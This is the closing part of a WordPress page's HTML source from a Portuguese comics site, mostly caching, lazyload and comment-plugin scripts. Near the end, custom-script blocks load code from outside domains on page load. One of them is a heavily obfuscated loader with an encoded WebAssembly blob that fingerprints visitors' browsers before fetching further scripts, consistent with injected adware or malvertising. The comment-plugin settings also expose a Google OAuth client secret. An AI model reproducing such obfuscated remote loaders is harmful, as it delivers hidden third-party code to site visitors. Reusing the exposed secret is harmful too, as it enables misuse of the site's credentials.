clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.superhq.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Esconder Respostas","wc_show_replies_text":"Ver respostas","wc_msg_required_fields":"Preencha os campos obrigat\u00f3rios","wc_invalid_field":"A informa\u00e7\u00e3o de algum campo \u00e9 inv\u00e1lida","wc_error_empty_text":"por favor, preencha este campo para comentar","wc_error_url_text":"url \u00e9 inv\u00e1lida","wc_error_email_text":"endere\u00e7o de e-mail \u00e9 inv\u00e1lido","wc_invalid_captcha":"Captcha Inv\u00e1lida","wc_login_to_vote":"Voc\u00ea deve estar autenticado para votar","wc_deny_voting_from_same_ip":"Voc\u00ea n\u00e3o tem permiss\u00e3o para votar neste coment\u00e1rio","wc_self_vote":"N\u00e3o pode votar no seu coment\u00e1rio","wc_vote_only_one_time":"Voc\u00ea j\u00e1 votou para este coment\u00e1rio","wc_voting_error":"Erro ao votar","wc_banned_user":"Voc\u00ea est\u00e1 banido","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Este coment\u00e1rio n\u00e3o pode mais ser editado","wc_comment_not_updated":"Lamentamos, mas o coment\u00e1rio n\u00e3o foi atualizado","wc_comment_not_edited":"Voc\u00ea n\u00e3o fez altera\u00e7\u00f5es","wc_msg_input_min_length":"A entrada \u00e9 muito curta","wc_msg_input_max_length":"A entrada \u00e9 muito longa","wc_spoiler_title":"T\u00edtulo do spoiler","wc_cannot_rate_again":"Voc\u00ea n\u00e3o pode avaliar novamente","wc_not_allowed_to_rate":"Voc\u00ea n\u00e3o tem permiss\u00e3o para avaliar aqui","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Siga esse usu\u00e1rio","wc_unfollow_user":"Deixar de seguir esse usu\u00e1rio","wc_follow_success":"Voc\u00ea come\u00e7ou a seguir o autor desse coment\u00e1rio","wc_follow_canceled":"Voc\u00ea parou de seguir o autor desse coment\u00e1rio.","wc_follow_email_confirm":"Verifique seu e-mail e confirme a solicita\u00e7\u00e3o de seguir usu\u00e1rio.","wc_follow_email_confirm_fail":"N\u00e3o foi poss\u00edvel enviar o e-mail de confirma\u00e7\u00e3o.","wc_follow_login_to_follow":"Acesse sua conta para seguir os usu\u00e1rios.","wc_follow_impossible":"Voc\u00ea n\u00e3o pode seguir este usu\u00e1rio.","wc_follow_not_added":"Seguir falhou. Tente novamente mais tarde.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"1","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"1","googleClientID":"1059117676747-u4d73d7lj6m3v19l2crh69mc93b0duls.apps.googleusercontent.com","googleClientSecret":"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","cookiehash":"5872ad6b6f910518229dd70130ec8449","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copiado para a \u00e1rea de transfer\u00eancia!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"6Lc_9RIUAAAAAOObeXmnWD-3XhO3j92-rbVsIgPz","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"1","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"33554432","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Tem certeza que deseja excluir esse anexo?","wmuPhraseNotAllowedFile":"Tipo de arquivo n\u00e3o permitido","wmuPhraseMaxFileCount":"O n\u00famero m\u00e1ximo de arquivos enviados \u00e9 1","wmuPhraseMaxFileSize":"O tamanho m\u00e1ximo do arquivo para enviar \u00e9 2MB","wmuPhrasePostMaxSize":"O tamanho m\u00e1ximo do post \u00e9 32MB","wmuPhraseDoingUpload":"Envio em andamento! Aguarde.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"O post ID n\u00e3o existe","msgUploadingNotAllowed":"Desculpe, o upload n\u00e3o \u00e9 permitido para este post","msgPermissionDenied":"Voc\u00ea n\u00e3o tem permiss\u00f5es suficientes para realizar esta a\u00e7\u00e3o","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.45","wc_post_id":"62677","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://www.superhq.net/wp-admin/admin-ajax.php","customAjaxUrl":"https://www.superhq.net/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://www.superhq.net/wp-json/wpdiscuz/v1/update","restNonce":"49a81291d4","is_rate_editable":"0","menu_icon":"https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","validateNonceForGuest":"1","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Tem certeza de que deseja excluir este coment\u00e1rio?","msgConfirmCancelSubscription":"Tem certeza de que deseja cancelar esta assinatura?","msgConfirmCancelFollow":"Tem certeza de que deseja deixar de seguir?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Seja o Primeiro a Comentar!",
        wc_comment_join_text: "Entre na discuss\u00e3o",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.45" id="wpdiscuz-combo-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit&amp;hl=pt-BR&amp;ver=1.0.0" id="wpdiscuz-google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1769080773" id="akismet-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">
  ((function(script) {
    script.src = 'https://coracaodegelo.com/vH2S.js?' + new Date().getTime()
  }))([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')));
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=decodeURI("wd%60andp%5EjZd%5CZZQP_%5DQYUNURVWGLIECONDPP?MCIL:BI;%3C65?%3C/6:0%3Eq%3C,3-%25160-+-%7D%20%20%7Dyyut(z%25v%7D~%25rU%20ovzlvqefgEol_fjonemibYfT%5E%5DY%5DaaMYMNbMMUSSWQT@@EWBB=H%3C%3C:A7?A49319.,3-+3/5-'!$,%7D~~z~~z-%7Dt)%7C%20von!pxjijjkkzsrmla%60_gfe%60%5Eo_WVg%5BchTWedQRaP%5BOQNMX%5BSNEEOOO%3EAG9@@:7G8F%3E2B6;9XWfizyhe%20HH%5DLK%25IZZZZZZZZZZZZZZZZZZZZZZZZZZ%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60ttttttttttH;Q,FK8%3C#A:%3ECAiQ4.edN%22)NKI3H%5DZDv%7BF3GCNB@@o%3C95Mi:3mxu$os-_1.Tns%60d@@p%5EfkechbgTXbbN%5E_IYKHRQ4BAQAR%20RBA?K=D?IGC3H%3E.!28082=4%25mgg!r%25%22-/%20%20,wv%7C$(v%25vu%7D~ym%20pxzt%7Cjrgqscnjln?_il_eg%5DX%60eQcW%5CZrARVywm%60jZxugZd)%3C=%22FK;A%5CsBA%3C4-A1%3E%3E('*2&&'(3330&*%22&(zw%22g(%22$qvsu!%20z%7CB65hjduznbebpOcf%5DqecYBXWcTbQM_KuCD'&26(%60kTRChr@@:DJ;").replace(/((\x40){2})/g,"$2").split("").map(((t,n)=>{const r=t.charCodeAt(0)-32;return r>=0&&r<95?String.fromCharCode(32+(r+n)%95):t})).join(""),n=[0,9,16,23,29,35,41,47,53,59,65,71,75,76,77,87,100,103,106,108,111,119,122,127,130,137,139,145,151,157,170,174,176,177,183,184,186,188,190,193,196,200,204,209,215,222,230,236,244,246,247,252,254,258,259,259,260,322,336,337,338,341,351,367,379,380,390,402,404,409,412,414,420,424,429,451,452,455,461,469,475,485,496,520,525,532,539,545,557,565,572,589,594,595,596,602,603,608,613],r=0;r<n.length-1;r++)n[r]=t.substring(n[r],n[r+1]);var e=[n[0],n[1],n[2],n[3],n[4],n[5],n[6],n[7],n[8],n[9],n[10]];e.push(e[1]+n[11]);var o=window,s=o.Math,i=o.Error,c=o.RegExp,u=o.document,l=o.navigator,h=o.Uint8Array;r=[e[7],n[12]+e[8],n[13]+e[8],n[14],n[15],n[16],n[17],n[18],n[19],n[20]];const f=n[21]+e[10],a={2:f+n[22],15:f+n[22],9:f+e[4],16:f+e[4],10:f+e[3],17:f+e[3],19:f+n[23],20:f+n[23],21:f+n[23]},Z=n[24]+e[10],d={2:e[2],15:e[2],9:e[4],16:e[4],10:e[3],17:e[3],5:n[25],7:n[25],19:n[23],20:n[23],21:n[23]},v={15:n[26],16:n[27],17:n[28],19:e[6],20:e[6],21:e[6]},w=n[29],C=w+n[30],E=w+e[7],D=n[31]+e[1]+n[32],g=n[33],p=g+(e[1]+n[34]),B=g+e[11],A=g+(e[11]+n[35]),y=[n[36],n[37],n[38],n[39],n[40],n[41],n[42],n[43],n[44],n[45]];function z(t,r,e){try{return n[46],t()}catch(t){if(r)return r(t)}}const Q=t=>{const[e]=t.split(n[48]);let[o,s,u]=((t,n)=>{let[r,e,...o]=t.split(n);return e=[e,...o].join(n),[r,e,!!o.length]})(t,n[49]);u&&z((()=>{throw new i(n[50])}),typeof handleException===n[47]?t=>{null===handleException||void 0===handleException||handleException(t)}:undefined);const l=new c(n[51]+e+n[52],n[53]),[h,...f]=o.replace(l,n[54]).split(n[55]);return{protocol:e,origin:o,[r[0]]:h,path:f.join(n[55]),search:s}},x=36e5,M=n[56],b=[[97,122],[65,90],[48,57]],j=n[57],N=(t,n)=>s.floor(s.random()*(n-t+1))+t;function _(t){let r=n[54];for(let n=0;n<t;n++)r+=M.charAt(s.floor(s.random()*M.length));return r}const m=()=>{const t=y[N(0,y.length-1)],r=N(0,1)?N(1,999999):(t=>{let r=n[54];for(let n=0;n<t;n++)r+=o.String.fromCharCode(N(97,122));return r})(N(2,6));return t+n[58]+r},I=(t,r)=>(null==t?void 0:t.length)?t.split(n[59]).map((t=>{const e=t.indexOf(n[58])+1,o=t.slice(0,e),s=t.slice(e);return o+r(s)})).join(n[59]):n[54],R=(t,r)=>{const{search:e,origin:i}=Q(t),c=e?e.split(n[59]):[],[u,l]=((t,n)=>{const r=[],e=[];return t.forEach((t=>{t.indexOf(n)>-1?e.push(t):r.push(t)})),[r,e]})(c,w);if(!u.length)return t;const h=((t,n)=>{const r=[],e=N(t,n);for(let t=0;t<e;t++)r.push(m());return r})(...c.length>4?[0,2]:[5,9]),f=n[60]+r;u.indexOf(f)<0&&u.push(f);const a=(t=>{const n=[...t];let r=n.length;for(;0!==r;){const t=s.floor(s.random()*r);r--,[n[r],n[t]]=[n[t],n[r]]}return n})([...u,...h]);let Z=((t,r)=>{const e=(t=>{let n=t%71387;return()=>n=(23251*n+12345)%71387})((t=>t.split(n[54]).reduce(((t,n)=>31*t+n.charCodeAt(0)&33554431),19))(t)),s=(i=r,I(i,o.decodeURIComponent)).split(n[54]).map((t=>((t,n)=>{const r=t.charCodeAt(0);for(const t of b){const[e,s]=t;if(r>=e&&r<=s){const t=s-e+1,i=e+(r-e+n())%t;return o.String.fromCharCode(i)}}return t})(t,e))).join(n[54]);var i;return t+n[59]+(t=>I(t,o.encodeURIComponent))(s)})(_(N(2,6))+n[58]+_(N(2,6)),a.join(n[59]));return l.length>0&&(Z+=n[59]+l.join(n[59])),i+n[49]+Z},W=t=>H(t)?N(t-x,t+x):t,H=t=>t<17669664e5||t>=17671392e5,K=t=>{const r=new c(C+n[61]).exec(t.location.href),e=r&&r[1]&&+r[1];return e&&!o.isNaN(e)?r[2]?W(e):e:W(o.Date.now())},P=new c(n[63]);function T(t,r){const e=function(t){const r=new c(E+n[62]).exec(t.location.href);return r&&r[1]?r[1]:null}(t);return e?r.replace(P,n[64]+e+n[55]):r}function O(){if(l){const t=/Mac/.test(l.userAgent)&&l[j]>2,n=/iPhone|iPad|iPod/.test(l.userAgent);return t||n}return!1}function Y(){return l&&/android/i.test(l.userAgent)}const q=e[0];function G(){return n[67]+e[9]in o||n[68]+e[9]in o||n[69]+e[9]+n[70]in o||z((()=>!!(o[q]||l[q]||u.documentElement.getAttribute(q))),(()=>!1))||n[71]in o||n[72]in o||n[73]in o||n[74]in o||n[31]+e[0]+n[75]+e[5]+n[76]in u||(O()||Y())&&l&&/Mobi/i.test(l.userAgent)&&!function(){try{return u.createEvent(n[65]),n[66]in u.documentElement}catch(t){return!1}}()||function(){const t=n[77],r=n[78],e=n[79],s=n[80],i=n[81];let u=!1;var h,f;return l&&o[t]&&(Y()||O())&&(u=l[j]<2&&new c(n[82]).test(l[r]),O()&&(u=u&&(h=l[e],f=n[83],!(h.indexOf(f)>-1))&&o[t][s]<32&&!!o[t][i])),u}()}const U=n[85];function X(){if(((t,e=o)=>{const[s]=((t,e)=>{let o;try{if(o=e[t],!o)return[!1,o];const s=n[31]+t+n[84];return o[r[1]](s,s),o[r[2]](s)!==s?[!1,o]:(o[r[3]](s),[!0])}catch(t){return[!1,o,t]}})(t,e);return s})(n[87]))try{const t=o.localStorage[r[2]](U);return[t?o.JSON.parse(t):null,!1]}catch(t){return[null,!0]}return[null,!0]}function $(t,r,e){let o=(/https?:\/\//.test(t)?n[54]:n[88])+t;return r&&(o+=n[55]+r),e&&(o+=n[49]+e),o}const k=(()=>{var t;const[e,s]=X();if(!s){const s=null!==(t=function(t){if(!t)return null;const r={};return o.Object.keys(t).forEach((e=>{const s=t[e];(function(t){const r=null==t?void 0:t[0],e=null==t?void 0:t[1];return typeof r===n[86]&&o.isFinite(+e)&&e>o.Date.now()})(s)&&(r[e]=s)})),r}(e))&&void 0!==t?t:{};o.localStorage[r[1]](U,o.JSON.stringify(s))}return{get:t=>{const[n]=X();return null==n?void 0:n[t]},set:(t,n,e)=>{const i=[n,o.Date.now()+1e3*e],[c]=X(),u=null!=c?c:{};u[t]=i,s||o.localStorage[r[1]](U,o.JSON.stringify(u))}}})(),F=(S=k,(t,n)=>{const{[r[0]]:e,path:o,search:s}=Q(t),i=S.get(e);if(i)return[$(i[0],o,s),!1];if((null==n?void 0:n[r[4]])&&(null==n?void 0:n[r[5]])){const{[r[0]]:t}=Q(null==n?void 0:n[r[4]]);return t!==e&&S.set(e,n[r[4]],n[r[5]]),[$(n[r[4]],o,s),!0]}return[t,!1]});var S;const V=[1,3,6,5,8,9,10,11,12,13,14,18,22],L=n[89],J=n[90];class tt{constructor(t,n,e){this.t=t,this.o=n,this.i=e,this.u=u.currentScript,this.l=t=>this.h.then((n=>n&&n[r[6]](this.Z(t)))),this.v=t=>h.from(o.atob(t),(t=>t.charCodeAt(0))),this.C=t=>0!=+t,this.h=this.D(),this[r[7]]=this.p(),o[D]=this[r[7]],o[A]=R}in(t){!this.C(t)||o[Z+d[t]]||o[a[t]]||this.B(t)}B(t){this.l(t).then((r=>{o[B+d[t]]=this.o;const s=this.A(),c=v[t],l=F(T(o,r))[0];if(c){const r=n[91]+c,o=u.querySelector(e[5]+n[92]+r+n[93]);if(!o)throw new i(n[94]+t);const l=o.getAttribute(r).trim();o.removeAttribute(r),s.setAttribute(r,l)}s.src=l,u.head.appendChild(s)}))}p(){return o[p]={},o.Promise[r[8]](V.map((t=>this.l(t).then((n=>{o[p][t]=n?T(o,n):void 0}))))).then((()=>!0))}Z(t){const r=l?l.userAgent:n[54],e=o.location.hostname||n[54],s=o.innerHeight,i=o.innerWidth,c=o.sessionStorage?1:0,h=u.cookie?u.cookie.length:0,f=this.M(),a=G()?1:0;return[s,i,c,K(o),0,t,e.slice(0,100),h,f,r.slice(0,15),a].join(n[95])}M(){const t=(new o.Date)[J]();return!t||t>720||t<-720?0:720+t}D(){const t=o.WebAssembly&&o.WebAssembly.instantiate;return t?t(this.v(this.t),{}).then((({[r[9]]:{exports:t}})=>{const e=t.memory,s=t[r[6]],i=new o.TextEncoder,c=new o.TextDecoder(n[96]);return{[r[6]]:t=>{const n=i.encode(t),r=new h(e.buffer,0,n.length);r.set(n);const o=r.byteOffset+n.length,u=s(r,n.length,o),l=new h(e.buffer,o,u);return c.decode(l)}}})):o.Promise.resolve(null)}A(){const t=u.createElement(e[5]);return o.Object.assign(t.dataset,{[L]:n[97]},this.u?this.u.dataset:{}),t.async=!0,t}}!function(){const t=new tt("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/A34gACABQQMQAiEKIAAgAUEFEAIhDEGwCCgCACIDQTJqIgQgBGxB6AdsIQUCQCAKQoCYuvqxM31C/4/[base64]/n1h4nAE=","12","1.0.658-st");o["ddqtnhzz"]=n=>t.in(n)}()}();</script>
<script data-cfasync="false" data-clocid="2095921" async src="//nappyonsetstiffness.com/on.js" onerror="ddqtnhzz(15)" onload="ddqtnhzz(15)"></script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" id="SCSpotScript"
    data-rocket-type="text/javascript"
    data-rocket-src="https://go.mnaspm.com/smartpop/fb0e703ea2cbf562a4ea3acee498af8dd38bf0bf09ba83bf0d053f890b03f8a7?userId=9679650c16367538e93d977113fc159c78d1a1bff95d71454568909d931a91a8"></script><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.superhq.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>        
        <script type="rocketlazyloadscript" data-minify="1" id="dsq-count-scr" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/count.js?ver=1769080773" async></script>
		<style type="text/css">
            .splide__list {
                height: auto!important;
            }

            .yarpp-related > h3 {
                font-size: 17px;
                font-weight: 600;
                color: #000;
                margin: 0 0 1rem;
                text-transform: uppercase;
            }
                    .yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
                        width: 100%;
                        height: 60px;
                        margin: auto 0;
                        text-align: center;
                        color: #000;
                        font-size: 14px;
                        line-height: 16px;
                        max-height: 39px;
                        padding: 5px 0 0;
                        text-overflow: ellipsis;
                        text-transform: uppercase;
                        -webkit-line-clamp: 2;
                        -webkit-box-orient: vertical;
                        display: -webkit-box;
                        overflow: hidden;
                    }

                    .yarpp-thumbnails-horizontal .yarpp-thumbnail {
                        display: flex;
                        flex-direction: column;
                        align-items: center;
                        width: calc(100%/5 - 5px);
                        padding: 3px;
                    }

                    .yarpp-thumbnails-horizontal .yarpp-thumbnail:hover {
                        background: #c50d30;
                        color: #fff;
                    }

                    .yarpp-thumbnails-horizontal .yarpp-thumbnail:hover .yarpp-thumbnail-title {
                        color: #fff;
                    }

                    .yarpp-thumbnail > img, .yarpp-thumbnail-default {
                        display: block;
                        width: 100%;
                        height: 107.55%;
                        position: relative;
                        overflow: hidden;
                        object-fit: cover;
                        margin: 0;
                    }

                    .yarpp-thumbnail video {
                        width: 150px;
                        height: 150px;
                        margin: 5px;
                        object-fit: cover;
                    }
                    
                    .yarpp-thumbnails-horizontal {
                        display: flex;
                        flex-wrap: wrap;
                    }
                    @media (max-width: 780px) {
                        .yarpp-thumbnails-horizontal .yarpp-thumbnail {
                            width: calc(100%/3 - 5px);
                        }
                    }
                    @media (max-width: 480px) {
                        .yarpp-thumbnails-horizontal .yarpp-thumbnail {
                            width: calc(100%/2 - 5px);
                        }
                    }
                </style>			
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d25b329bfa4a41c0a0f915cc1af4b2ec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><link data-minify="1" href="https://www.superhq.net/wp-content/cache/min/1/npm/@splidejs/splide@3.1.9/dist/css/splide.min.css?ver=1769080773" rel="stylesheet">
